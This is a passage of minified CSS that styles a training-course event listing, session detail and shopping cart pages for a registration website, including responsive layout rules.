.event__card--front__header span.event__card--front__header__date{display:none}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__header{flex:0 0 auto;width:20%}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__body{flex:1 0 0%;width:100%;max-width:100%;align-items:flex-start}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__body .event__card--front__body__primary{display:flex;align-items:flex-start;flex:0 0 auto;width:50%}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__body .event__card--front__body__secondary{flex:0 0 auto;width:50%}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__body .event__card--front__body__primary .event__card--front__body__primary__title{display:block;flex:0 0 auto;width:45%;text-align:left}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__body .event__card--front__body__primary .event__card--front__body__primary__title .tabSessions{display:block;font-size:12px;font-weight:400;font-style:italic;line-height:16px;color:#1a4168}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__body .event__card--front__body__primary .event__card--front__body__primary__title .tabLoc{display:block}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__body .event__card--front__body__primary .event__card--front__body__primary__title .tabLoc .tabdelivery{display:block;font-size:10px;font-weight:700;line-height:13px;color:#ee7720}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__body .event__card--front__body__primary .event__card--front__body__primary__title .tabLoc .tloc{display:block}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__body .event__card--front__body__primary .event__card--front__body__primary__title .tabLoc .tloc .loc_state{font-size:10px;font-weight:700;line-height:13px}.event-list.list-view .buildBundle-courses-container .event{border-radius:2px;background-color:#fff !important;height:97px;padding-left:15px;padding-right:15px}.event-list.list-view .buildBundle-courses-container .event__card--front__body__primary__subtitle{display:block;flex:0 0 auto;width:55%;text-align:left}.event-list.list-view .event.ondemand .event__card--front__body .event__card--front__body__primary .event__card--front__body__primary__title.ondemand{display:block}.event-list.list-view .buildBundle-courses-container .event__card--front__body__primary__icons{display:none}.event-list.list-view .buildBundle-courses-container .event__card--front__body__primary__icons .event_name_external .forMobile{display:none}.event-list.list-view .buildBundle-courses-container .event__card--front__body__primary__icons .event_name_external .forDesk{display:block}.event-list.list-view .buildBundle-courses-container .event__card--front__body__secondary>.event__card--front__body__secondary__right{-ms-flex-direction:row;flex-direction:row;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%;align-items:flex-start}.event-list.list-view .buildBundle-courses-container .event__card--front__body__secondary .event__card--front__body__secondary__price{display:block;flex:0 0 auto;width:50%;text-align:left;margin:-1px 0 0;padding-left:22px}.event-list.list-view .buildBundle-courses-container .event__card--front__body__secondary .event__card--front__body__secondary__price i{font-size:12px;font-weight:400;line-height:16px;font-style:normal;color:#1a4168}.event-list.list-view .buildBundle-courses-container .event__card--front__body__secondary .event__card--front__body__secondary__price i strong{display:none}.event-list.list-view .buildBundle-courses-container .event__card--front__body__secondary .event__card--front__body__secondary__register{display:block;flex:0 0 auto;width:50%;text-align:left}}@media (min-width:1025px){.buildBundle-courses-container .filter-mobile{display:none}.buildBundle-courses-container .filer-overlay{display:none}.event-list.list-view .buildBundle-courses-container table tbody{display:block;background-color:#f7f7f7;height:1660px;overflow-x:hidden;overflow-y:auto}.event-list.list-view .buildBundle-courses-container table tbody::-webkit-scrollbar{width:10px}.event-list.list-view .buildBundle-courses-container table tbody::-webkit-scrollbar-track{background:#fff}.event-list.list-view .buildBundle-courses-container table tbody::-webkit-scrollbar-thumb{border:1px solid #f7f7f7;border-radius:5px;background:#f7f7f7}.event-list.list-view .buildBundle-courses-container table tbody>tr{display:block}.event-list.list-view .buildBundle-courses-container table tbody>tr>td{background-color:#f7f7f7;padding:10px 9px}.event-list.list-view .buildBundle-courses-container table tbody>tr.list-view-header-wrap>td{padding:0}.event-list.list-view .buildBundle-courses-container .event{border-radius:5px;background-color:#fff !important;padding:15px;height:63px}.event-list.list-view .buildBundle-courses-container .event:hover{background-color:#e8f1fd !important}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front{padding-top:0;padding-bottom:0;align-items:flex-start;height:100%}.event-list.list-view .buildBundle-courses-container .list-view-header{font-size:18px;line-height:24px;align-items:center;padding:5px 24px}.event-list.list-view .buildBundle-courses-container .list-view-header .col-title{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:14.28575%;text-align:left}.event-list.list-view .buildBundle-courses-container .list-view-header .col-date{-ms-flex:0 0 14.28575%;flex:0 0 14.28575%;max-width:14.28575%;text-align:left}.event-list.list-view .buildBundle-courses-container .list-view-header .col-product{display:block;-ms-flex:0 0 14.28575%;flex:0 0 14.28575%;max-width:14.28575%;text-align:left}.event-list.list-view .buildBundle-courses-container .list-view-header .col-type{display:block;-ms-flex:0 0 14.28575%;flex:0 0 14.28575%;max-width:14.28575%;text-align:left}.event-list.list-view .buildBundle-courses-container .list-view-header .col-location{display:block;-ms-flex:0 0 14.28575%;flex:0 0 14.28575%;max-width:14.28575%;text-align:left}.event-list.list-view .buildBundle-courses-container .list-view-header .col-price{-ms-flex:0 0 14.28575%;flex:0 0 14.28575%;max-width:14.28575%;text-align:left;visibility:visible}.event-list.list-view .buildBundle-courses-container .list-view-header .col-action{-ms-flex:0 0 14.28575%;flex:0 0 14.28575%;max-width:14.28575%;visibility:visible}.event-list.list-view .buildBundle-courses-container .list-view-header .col-date .filter-by-date .dropdown-toggle span.caret{border-top:10px dashed;border-right:9px solid transparent;border-left:9px solid transparent;margin-left:7px}.event-list.list-view .buildBundle-courses-container .list-view-header .col-date .filter-by-date .dropdown-toggle{font-size:16px;font-weight:700;line-height:20px}.event-list.list-view .buildBundle-courses-container .list-view-header .col-date .filter-by-date .dropdown-menu{visibility:visible;opacity:1}.event-list.list-view .buildBundle-courses-container .list-view-header .col-date .filter-by-date .dropdown-menu>li>a{font-size:16px;font-weight:400;line-height:20px;padding:10px}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__header{flex:0 0 auto;width:28.5715%;max-width:28.5715%;text-align:left;padding:0}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__header>.left-side{flex:0 0 auto;width:100%;display:flex;align-items:flex-start}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__header .event__card--front__header__date{font-size:14px;font-weight:700;line-height:19px;color:#2e4972;text-align:left;flex:0 0 auto;width:50%;margin:0 !important}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__header span.event__card--front__header__date{display:inline-block}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__body{flex:1 0 0%;width:100%;max-width:100%;align-items:flex-start}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__body .event__card--front__body__primary{flex:0 0 auto;width:60%;align-items:flex-start}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__body .event__card--front__body__secondary{flex:0 0 auto;width:40%}.event-list.list-view .buildBundle-courses-container .event__card--front__body__primary__title{font-size:14px;color:#2e4972;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%;padding-right:0;text-align:left !important}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__body .event__card--front__body__primary .event__card--front__body__primary__title .tabSessions{display:none}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__body .event__card--front__body__primary .event__card--front__body__primary__title .tabLoc{display:none}.event-list.list-view .buildBundle-courses-container .event__card--front__body__primary__subtitle{font-size:14px;padding-right:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%;text-align:left}.event-list.list-view .buildBundle-courses-container .event__card--front__body__primary__icons{display:block;margin-top:0;margin-bottom:0;padding-right:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%;text-align:left}.event-list.list-view .buildBundle-courses-container .event__card--front__body__primary__icons .event_name_external .forMobile{display:none}.event-list.list-view .buildBundle-courses-container .event__card--front__body__primary__icons .event_name_external .forDesk{display:block}.event-list.list-view .buildBundle-courses-container .event__card--front__body__secondary>.event__card--front__body__secondary__right{align-items:flex-start}.event-list.list-view .buildBundle-courses-container .event__card--front__body__primary__icons .event_name_external{color:#e37e3b}.event-list.list-view .buildBundle-courses-container .event__card--front__body__secondary{flex:0 0 auto;width:40%;max-width:40%}.event-list.list-view .buildBundle-courses-container .event__card--front__body__secondary>.event__card--front__body__secondary__left{display:none}.event-list.list-view .buildBundle-courses-container .event__card--front__body__secondary>.event__card--front__body__secondary__right{-ms-flex-direction:row;flex-direction:row;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.event-list.list-view .buildBundle-courses-container .event__card--front__body__secondary .event__card--front__body__secondary__price{display:block;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;text-align:left;margin:0;padding-left:0}.event-list.list-view .buildBundle-courses-container .event__card--front__body__secondary .event__card--front__body__secondary__price i{font-size:14px;font-weight:700;line-height:19px;font-style:normal;color:#2e4972}.event-list.list-view .buildBundle-courses-container .event__card--front__body__secondary .event__card--front__body__secondary__price i strong{display:inline-block}.event-list.list-view .buildBundle-courses-container .event__card--front__body__secondary .event__card--front__body__secondary__register{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;text-align:left;margin-top:-5px}.event-list.list-view .buildBundle-courses-container .event__card--front__body__secondary .event__card--front__body__secondary__register .event__card--front__body__secondary__register__btn{font-size:14px;font-weight:400;line-height:19px;padding:6px 15px 5px;width:132px;height:32px}.event-list.list-view .buildBundle-courses-container .event__card--front__body__secondary .event__card--front__body__secondary__register .new-event{display:none}}.event-list.list-view .paginations.notShow{display:none !important}.course-session-header{padding:0 10px 15px}@media (min-width:1025px){.course-session-header{padding:0 0 15px}}.course-session-header .go-back-btn{display:inline-block;font-size:12px;font-weight:400;line-height:18px;color:#254a75;text-transform:uppercase;border:2px solid #254a75;background-color:#f7f7f7;padding:10px 20px 10px 35px;background-image:url(../images/icons/left-chevron.svg);background-repeat:no-repeat;background-size:14px;background-position:15px center}.course-session-header .go-back-btn:hover{display:inline-block;font-size:12px;font-weight:400;line-height:18px;color:#254a75;text-transform:uppercase;border:2px solid #254a75;background-color:#f7f7f7;padding:10px 20px 10px 35px;background-image:url(../images/icons/left-chevron.svg);background-repeat:no-repeat;background-size:14px;background-position:15px center}.session-grid>.cart-summary-container{display:none}@media (min-width:768px){.session-grid{display:flex;gap:10px}.session-grid>.session-information-container{display:flex;flex-direction:column;flex:1 0 0%;width:100%;max-width:100%}.session-grid>.cart-summary-container{flex:0 0 auto;width:40%;max-width:100%;display:flex;flex-direction:column;gap:15px}}@media (min-width:1025px){.session-grid>.cart-summary-container{width:450px}}@media (min-width:1600px){.session-grid>.cart-summary-container{width:480px}}.session-information-container .session-information-header{background-color:#254a75;padding:9px 10px}@media (min-width:1025px){.session-information-container .session-information-header{padding:9px 20px}}.session-information-container .session-information-header .title{font-family:'Roboto',sans-serif !important;font-size:14px;font-weight:700;line-height:21px;color:#fff;text-transform:uppercase;margin:0;padding:0}.session-information-container .session-information-body{flex:1 0 0%;height:100%;max-height:100%;background-color:#f7f7f7;padding:10px}@media (min-width:1025px){.session-information-container .session-information-body{padding:15px}}.session-information-container .session-information-body form>.course-name-wrap{margin-bottom:10px}.session-information-container .session-information-body form>.course-name-wrap{display:flex;flex-direction:column;gap:10px}@media (min-width:1025px){.session-information-container .session-information-body form>.course-name-wrap{display:flex;flex-direction:row;align-items:center;justify-content:space-between;gap:0}}.session-information-container .session-information-body form>.course-name-wrap .course-name{font-family:'Roboto',sans-serif;font-size:20px;font-weight:700;line-height:30px;color:#254a75;margin:0;padding:0}@media (min-width:1025px){.session-information-container .session-information-body form>.course-name-wrap .course-name{font-size:18px;line-height:20px}}@media (min-width:1600px){.session-information-container .session-information-body form>.course-name-wrap .course-name{font-size:20px;line-height:30px}}.session-information-body form>.course-name-wrap .button-wrapper{display:flex;align-items:center;gap:10px}.session-information-body form>.course-name-wrap .button-wrapper .course-price{font-size:16px;font-weight:700;line-height:18px;color:#254a75;margin:0;padding:0}@media (min-width:768px){.session-information-body form>.course-name-wrap .button-wrapper .course-price{font-size:16px;line-height:18px}}@media (min-width:1025px){.session-information-body form>.course-name-wrap .button-wrapper .course-price{font-size:16px;line-height:18px}}@media (min-width:1600px){.session-information-body form>.course-name-wrap .button-wrapper .course-price{font-size:16px;line-height:30px}}.session-information-body form>.course-name-wrap .button-wrapper .qty .qty-select{display:flex;font-size:12px;font-weight:400;color:#254a75;border:none;border-radius:4px;padding:2px 25px 2px 7px;background-color:#fff;background-image:url("../images/icons/icon-select-arrow.svg") !important;background-repeat:no-repeat;background-position:85% 50%;background-size:10px;box-shadow:0 0 8px rgba(0,0,0,.2);width:50px !important;height:25px;cursor:pointer}.session-information-body form>.course-name-wrap .button-wrapper .btn-add-to-cart{font-size:10px;font-weight:400;line-height:20px;color:#fff;text-align:center;text-transform:uppercase;background-color:#45b4b1;border:1px solid #45b4b1;padding:5px;width:84px;height:30px;cursor:pointer}.session-information-body form>.course-name-wrap .button-wrapper .btn-add-to-cart:hover{color:#fff}@media (min-width:1025px){.session-information-body form>.course-name-wrap .button-wrapper .btn-add-to-cart{font-size:14px;line-height:20px;padding:7px 10px;width:120px;height:35px}}.course-sessions{display:flex;flex-direction:column;gap:10px}@media (min-width:1025px){.course-sessions{gap:20px}}.course-session-wrapper{display:flex;flex-direction:column;gap:10px}.course-session-wrapper .course-session-info-block{background-color:#fff;padding:10px}@media (min-width:1025px){.course-session-wrapper .course-session-info-block{padding:20px}}.course-session-info-block .course-session-info-header{display:grid;gap:10px;margin-bottom:20px}@media (min-width:1200px){.course-session-info-block .course-session-info-header{margin-bottom:20px}}.course-session-info-block>.course-session-info-header{display:grid}@media (min-width:1280px){.course-session-info-block>.course-session-info-header{display:none}}.course-session-info-block .course-session-info-header .course-name{font-family:'Roboto',sans-serif;font-size:20px;font-weight:700;line-height:30px;color:#254a75;margin:0;padding:0}@media (min-width:1025px){.course-session-info-block .course-session-info-header .course-name{font-size:18px;line-height:20px}}@media (min-width:1600px){.course-session-info-block .course-session-info-header .course-name{font-size:20px;line-height:30px}}.course-session-info-block .course-session-info-header .course-info-details-wrap{display:flex;align-items:center;justify-content:space-between}.course-session-info-block .course-session-info-header .course-startDate{font-size:16px;font-weight:700;line-height:18px;color:#254a75;margin:0;padding:0}@media (min-width:768px){.course-session-info-block .course-session-info-header .course-startDate{font-size:16px;line-height:18px}}@media (min-width:1025px){.course-session-info-block .course-session-info-header .course-startDate{font-size:14px;line-height:30px}}@media (min-width:1280px){.course-session-info-block .course-session-info-header .course-startDate{font-size:16px;line-height:30px}}@media (min-width:1600px){.course-session-info-block .course-session-info-header .course-startDate{font-size:16px;line-height:30px}}.course-session-info-block .course-session-info-header .course-time{font-size:16px;font-weight:700;line-height:18px;color:#254a75;margin:0;padding:0}@media (min-width:768px){.course-session-info-block .course-session-info-header .course-time{font-size:16px;line-height:18px}}@media (min-width:1025px){.course-session-info-block .course-session-info-header .course-time{font-size:14px;line-height:30px}}@media (min-width:1600px){.course-session-info-block .course-session-info-header .course-time{font-size:16px;line-height:30px}}.course-session-info-header .course-info-details-wrap .course-info-cta{display:flex;align-items:center}.course-session-info-header .course-info-details-wrap .course-info-cta>.qty{padding:0 10px}@media (min-width:1200px){.course-session-info-header .course-info-details-wrap .course-info-cta>.qty{padding:0 15px}}@media (min-width:1400px){.course-session-info-header .course-info-details-wrap .course-info-cta>.qty{padding:0 20px}}@media (min-width:1600px){.course-session-info-header .course-info-details-wrap .course-info-cta>.qty{padding:0 30px}}.course-session-info-block .course-session-info-header .course-price{font-size:10px;font-weight:700;line-height:12px;color:#254a75;margin:0;padding:0}@media (min-width:768px){.course-session-info-block .course-session-info-header .course-price{font-size:12px;line-height:14px}}@media (min-width:1025px){.course-session-info-block .course-session-info-header .course-price{font-size:14px;line-height:30px}}@media (min-width:1600px){.course-session-info-block .course-session-info-header .course-price{font-size:16px;line-height:30px}}.course-session-info-block .course-session-info-header .course-duration-wrap{font-size:16px;font-weight:700;line-height:18px;color:#254a75;margin:0;padding:0}@media (min-width:768px){.course-session-info-block .course-session-info-header .course-duration-wrap{font-size:16px;line-height:18px}}@media (min-width:1025px){.course-session-info-block .course-session-info-header .course-duration-wrap{font-size:16px;line-height:30px}}@media (min-width:1600px){.course-session-info-block .course-session-info-header .course-duration-wrap{font-size:16px;line-height:30px}}.course-session-info-block .course-session-info-header .course-duration-wrap .course-duration-label{display:inline-block;font-weight:700;margin:0 3px 0 0;padding:0}.course-session-info-block .course-session-info-header .course-duration-wrap .course-duraion{display:inline-block;margin:0;padding:0}.course-session-info-block .course-session-info-header .qty .qty-select{font-size:12px;font-weight:400;color:#254a75;border:none;border-radius:4px;padding:2px 25px 2px 7px;background-color:#fff;background-image:url("../images/icons/icon-select-arrow.svg") !important;background-repeat:no-repeat;background-position:85% 50%;background-size:10px;box-shadow:0 0 8px rgba(0,0,0,.2);width:50px !important;height:25px;cursor:pointer;display:none}@media (min-width:768px){.course-session-info-block .course-session-info-header .qty .qty-select{display:flex}}.course-session-info-block .course-session-info-header .qty .stock.unavailable,.course-session-info-block .course-session-info-header .qty .stock.available{margin-bottom:0;margin-right:0;font-size:10px}@media (min-width:768px){.course-session-info-block .course-session-info-header .qty .stock.unavailable,.course-session-info-block .course-session-info-header .qty .stock.available{font-size:12px}}@media (min-width:1025px){.course-session-info-block .course-session-info-header .qty .stock.unavailable,.course-session-info-block .course-session-info-header .qty .stock.available{font-size:14px}}@media (min-width:1600px){.course-session-info-block .course-session-info-header .qty .stock.unavailable,.course-session-info-block .course-session-info-header .qty .stock.available{font-size:16px}}.course-session-info-block .course-session-body{display:flex}.course-session-info-block .course-assets{flex:0 0 auto;width:100px;max-width:100%;display:flex;flex-direction:column;gap:5px}.course-session-info-block .course-assets .course-img-wrap{position:relative;width:100px;height:100px;overflow:hidden;display:flex;flex-direction:column;justify-content:center;align-items:center;gap:10px}.course-session-info-block .course-assets .course-img-wrap img{object-fit:contain;width:100%;min-width:100%}.course-session-info-block .course-assets .course-img-wrap .course-title{font-family:'Roboto',sans-serif;font-size:14px;font-weight:700;line-height:16px;color:#fff;text-align:center;margin:0;padding:0;display:none}.course-session-info-block .course-assets .delivery-indicator{font-size:14px;font-weight:700;line-height:16px;color:#f37723;text-align:center;margin:0;padding:0}.course-session-info-block .course-assets .multiDay-indicator{font-size:14px;font-weight:700;line-height:20px;color:#f37723;text-align:center;margin:0;padding:0}.course-session-info-block .course-assets .course-info-cta{display:grid;gap:10px;justify-content:center;margin-top:10px}@media (min-width:1280px){.course-session-info-block .course-assets .course-info-cta{display:none}}.course-session-info-block .course-assets .course-info-cta .course-price{font-size:16px;font-weight:700;line-height:18px;color:#254a75;text-align:center;margin:0;padding:0}@media (min-width:768px){.course-session-info-block .course-assets .course-info-cta .course-price{font-size:16px;line-height:18px}}.course-session-info-block .course-assets .course-info-cta .qty{margin:0 auto}.course-session-info-block .course-assets .course-info-cta .qty .qty-select{font-size:12px;font-weight:400;color:#254a75;border:none;border-radius:4px;padding:2px 25px 2px 7px;background-color:#fff;background-image:url("../images/icons/icon-select-arrow.svg") !important;background-repeat:no-repeat;background-position:85% 50%;background-size:10px;box-shadow:0 0 8px rgba(0,0,0,.2);width:50px !important;height:25px;cursor:pointer}.course-session-info-block .course-assets .course-info-cta .qty .stock.unavailable{margin:0}.course-session-info-block .course-desc-wrap{flex:1 0 0%;width:100%;max-width:100%;padding-left:20px}@media (min-width:1600px){.course-session-info-block .course-desc-wrap .course-desc{max-width:90%}}.course-session-info-block .course-desc-wrap p{font-size:14px;font-weight:400;line-height:20px;color:#254a75;padding:0;margin:0 0 16px}.course-session-info-block .course-desc-wrap p:only-child{margin:0;padding:0}.course-session-info-block .course-desc.course-desc-desk{display:none}@media (min-width:1025px){.course-session-info-block .course-desc.course-desc-desk{display:block}}.course-session-info-block .course-desc.course-desc-desk p{font-size:16px;line-height:20px}.course-session-info-block .course-desc.course-desc-mobile p{font-size:14px;line-height:20px;word-wrap:break-word}.course-session-info-block .course-desc.course-desc-mobile{display:block;word-wrap:break-word;padding-left:20px}@media (max-width:1024px){.course-session-info-block .course-session-body .course-assets+.course-desc-wrap{display:none}.course-session-info-block .course-session-body .course-assets+.course-desc-wrap+.course-desc.course-desc-mobile{flex:1 0 0%;width:100%;max-width:100%}}@media (min-width:1025px){.course-session-info-block .course-desc.course-desc-mobile{display:none}}.course-session-info-block .course-desc-wrap>.course-session-info-header{display:none}@media (min-width:1280px){.course-session-info-block .course-desc-wrap>.course-session-info-header{display:grid}}.course-session-info-block>.course-session-body>.button-wrapper{display:none}@media (min-width:1025px){.course-session-info-block>.course-session-body>.button-wrapper{flex:0 0 auto;width:125px;max-width:100%;display:flex;align-items:center;display:none}}.course-session-info-block .button-wrapper .btn-add-to-cart{font-size:10px;font-weight:400;line-height:20px;color:#fff;text-align:center;text-transform:uppercase;background-color:#45b4b1;border:1px solid #45b4b1;padding:5px;width:84px;height:30px;cursor:pointer}.course-session-info-block .button-wrapper .btn-add-to-cart:hover{color:#fff}@media (min-width:1025px){.course-session-info-block .button-wrapper .btn-add-to-cart{font-size:14px;line-height:20px;padding:7px 10px;width:120px;height:35px}}.schedule-requirements-container{display:flex;flex-wrap:wrap;gap:20px}@media (min-width:1600px){.schedule-requirements-container{display:flex;gap:40px}}.daily-course-schedule-container{flex:0 0 auto;width:100%;max-width:100%}@media (min-width:1025px){.daily-course-schedule-container{flex:0 0 auto;width:auto;max-width:550px}}.daily-course-schedule-container .heading{font-family:'Roboto',sans-serif;font-size:14px;font-weight:700;line-height:20px;color:#254a75;text-transform:uppercase;margin:0 0 20px;padding:0}.daily-course-schedule-container .daily-schedule-list{display:grid;grid-template-rows:repeat(4,auto);grid-auto-flow:column;column-gap:10px}.daily-course-schedule-container .daily-schedule-list .sched{background-color:#fff;padding:10px;display:flex;align-items:center;gap:5px}@media (min-width:1025px){.daily-course-schedule-container .daily-schedule-list .sched{width:270px;max-width:100%;padding:10px 30px}}.daily-course-schedule-container .daily-schedule-list .sched+.sched{margin-top:10px}.daily-course-schedule-container .daily-schedule-list .sched:nth-child(5n){margin-top:0}.daily-schedule-list .sched .sched-label{font-size:10px;font-weight:700;line-height:20px;color:#254a75;text-transform:uppercase;margin:0;padding:0}@media (min-width:375px){.daily-schedule-list .sched .sched-label{font-size:12px;line-height:20px}}@media (min-width:1025px){.daily-schedule-list .sched .sched-label{font-size:14px;line-height:20px}}.daily-schedule-list .sched .sched-time{font-size:10px;font-weight:700;line-height:20px;color:#254a75;text-transform:uppercase;margin:0;padding:0}@media (min-width:375px){.daily-schedule-list .sched .sched-time{font-size:12px;line-height:20px}}@media (min-width:1025px){.daily-schedule-list .sched .sched-time{font-size:14px;line-height:20px}}.course-requirements-container{flex:0 0 auto;width:100%;max-width:100%}@media (min-width:1025px){.course-requirements-container{flex:0 0 auto;width:55%;max-width:410px}.schedule-requirements-container>.course-requirements-container{width:100%;max-width:100%;flex:1 0 0%}}.course-requirements-container .heading{font-family:'Roboto',sans-serif;font-size:14px;font-weight:700;line-height:20px;color:#254a75;text-transform:uppercase;margin:0 0 20px;padding:0}.course-requirements-container .course-requirements-list{background-color:#fff;padding:20px 15px}.course-requirements-list>ul{list-style-type:square;padding-left:20px !important}.course-requirements-list ul>li{font-size:14px;font-weight:400;line-height:20px;color:#254a75;margin:0}.course-requirements-list ul>li+li{margin-top:20px}.course-requirements-list p a{display:inline-block;word-wrap:break-word;word-break:break-word}.eventLocation-policy-container{display:flex;flex-direction:column;gap:10px;background-color:#fff;padding:10px}@media (min-width:1025px){.eventLocation-policy-container{gap:15px;padding:10px 30px}}.eventLocation-policy-container .map-container{display:flex;gap:10px}@media (min-width:1025px){.eventLocation-policy-container .map-container{gap:20px}}.eventLocation-policy-container .map-container .event-map-wrapper{flex:1 0 0%;width:100%;max-width:100%}.map-container .event-map-wrapper .title{font-family:'Roboto',sans-serif;font-size:14px;line-height:24px;font-weight:700;color:#254a75;text-transform:capitalize;text-decoration:underline;margin:0 0 10px;padding:0}.map-container .event-map-wrapper .map-wrapper{position:relative;aspect-ratio:1}.map-container .event-map-wrapper .map-wrapper>*{position:absolute;left:0;top:0;right:0;bottom:0;width:100%;height:100%}.map-container .event-map-wrapper .address{font-size:14px;color:#254a75}.map-container .event-map-wrapper .address strong{color:#254a75}.eventLocation-policy-container .map-container .nearby-hotels-wrapper{flex:1 0 0%;width:100%;max-width:100%}.map-container .nearby-hotels-wrapper .title{font-family:'Roboto',sans-serif;font-size:14px;line-height:24px;font-weight:700;color:#254a75;text-transform:capitalize;text-decoration:underline;margin:0 0 10px;padding:0}.map-container .nearby-hotels-wrapper .map-wrapper{position:relative;aspect-ratio:1}.map-container .nearby-hotels-wrapper .map-wrapper>*{position:absolute;left:0;top:0;right:0;bottom:0;width:100%;height:100%}.map-container .nearby-hotels-wrapper .address{font-size:14px;color:#254a75}.map-container .nearby-hotels-wrapper .address strong{color:#254a75}.policy-container .title{font-family:'Roboto',sans-serif;font-size:14px;line-height:20px;font-weight:700;color:#254a75;text-transform:capitalize;text-decoration:underline;margin:0 0 20px;padding:0}.policy-container p{font-size:14px;font-weight:400;line-height:20px;color:#254a75;max-width:935px}.policy-container p:only-of-type{margin:0}.policy-container p a{word-break:break-all;word-wrap:break-word;overflow-wrap:break-word}.ada-container .title{font-family:'Roboto',sans-serif;font-size:14px;line-height:20px;font-weight:700;color:#254a75;text-transform:capitalize;text-decoration:underline;margin:0;padding:0}.ada-container p{font-size:14px;font-weight:400;line-height:20px;color:#254a75;max-width:935px}.ada-container p:only-of-type{margin:0}.ada-container p a{color:#254a75}.ada-container p a:hover{color:#254a75}.ada-container p a[href^="mailto:"]{text-decoration:underline}.event-template-container{background-color:#fff;padding:10px}.event-template-container .additional-attributes-wrapper.table-wrapper{margin:0 !important;max-width:100% !important;gap:15px}.event-template-container .additional-attributes-wrapper.table-wrapper .column-middle{padding:2px 0 !important}.event-template-container .additional-attributes-wrapper.table-wrapper .column-middle .templateDetails p{font-size:14px !important;font-weight:400 !important;line-height:20px !important}@media (min-width:1025px){.event-template-container .additional-attributes-wrapper.table-wrapper .column-right{width:33.3333% !important;max-width:300px !important}}.session-grid{padding:10px}@media (min-width:1025px){.session-grid{padding:0}}.cart-summary-wrapper .cart-summary-header{background-color:#254a75;padding:9px 20px}.cart-summary-wrapper .cart-summary-header .title{font-family:'Roboto',sans-serif !important;font-size:14px;font-weight:700;line-height:21px;color:#fff;text-transform:uppercase;text-align:center;margin:0;padding:0}.cart-summary-wrapper .cart-summary-body{background-color:#f7f7f7;padding:10px}@media (min-width:1025px){.cart-summary-wrapper .cart-summary-body{padding:15px}}.cart-summary-wrapper .cart-summary-body .empty-cart-container{background-color:#f7f7f7;position:relative;height:0;padding-top:33.33333%}.empty-cart-container .empty-cart-content{display:flex;flex-direction:column;justify-content:center;position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%)}.empty-cart-container p{font-size:14px;font-weight:400;line-height:20px;color:#254a75;text-align:center;margin:0 0 10px;padding:0}.empty-cart-container .btn-add-more-courses{display:block;font-size:10px;font-weight:400;line-height:12px;color:#254a75;text-align:center;text-transform:uppercase;background-color:transparent;border:2px solid #254a75;padding:5px;margin:0 auto;width:175px}@media (min-width:1025px){.empty-cart-container .btn-add-more-courses{font-size:12px;line-height:18px;padding:9px 15px}}.empty-cart-container .btn-add-more-courses:hover{color:#254a75;border:2px solid #254a75}.cart-summary-wrapper .cart-summary-body .cart-courses-list{display:flex;flex-direction:column;gap:20px;padding:10px;background-color:#fff;overflow-x:hidden;overflow-y:auto;max-height:825px}.cart-courses-list .cart-courses-block{background-color:#f7f7f7}.cart-courses-block .label-header .title{display:block;font-size:12px;font-weight:400;font-style:italic;line-height:20px;color:#fff;text-align:center;text-transform:capitalize;background-color:#254a75;margin:0;padding:0;width:100px;height:20px}.cart-courses-block .cart-courses-body{padding:10px;display:flex;gap:10px;min-height:125px}@media (min-width:1600px){.cart-courses-block .cart-courses-body{gap:30px}}.cart-courses-block .cart-courses-body .info-side{flex:1 0 0%;width:100%;max-width:100%;display:flex;gap:9px}.cart-courses-block .info-assets{flex:0 0 auto;width:70px;max-width:100%}.cart-courses-block .info-assets .img-wrap{position:relative;flex:0 0 auto;display:flex;justify-content:center;align-items:center;flex-direction:column;gap:5px;width:60px;height:60px;overflow:hidden}.cart-courses-block .info-assets .img-wrap>img{object-fit:contain;width:100%;max-width:100%}.cart-courses-block .info-assets .img-wrap .course-name{font-family:'Roboto',sans-serif !important;font-size:10px;font-weight:400;line-height:12px;color:#fff;text-align:center;margin:0;padding:0;display:none}.cart-courses-block .info-assets .course-type{font-size:14px;font-weight:700;line-height:20px;color:#f37723;text-align:center;margin:5px 0 0;padding:0;white-space:nowrap}.cart-courses-block .info-assets .course-multiDay-indicator{font-size:14px;font-weight:700;line-height:20px;color:#f37723;text-align:center;margin:0;padding:0}.cart-courses-block .info-assets .cta-side{display:block;width:100%;text-align:center}@media (min-width:1025px){.cart-courses-block .info-assets .cta-side{display:none}}.cart-courses-block .info-assets .cta-side .qty-wrap{margin-top:5px;margin-bottom:5px}.cart-courses-block .info-assets .cta-side .qty-select{font-size:12px;font-weight:400;color:#254a75;border:none;border-radius:4px;padding:2px 25px 2px 7px;background-color:#fff;background-image:url("../images/icons/icon-select-arrow.svg") !important;background-repeat:no-repeat;background-position:85% 50%;background-size:10px;box-shadow:0 0 8px rgba(0,0,0,.2);width:50px 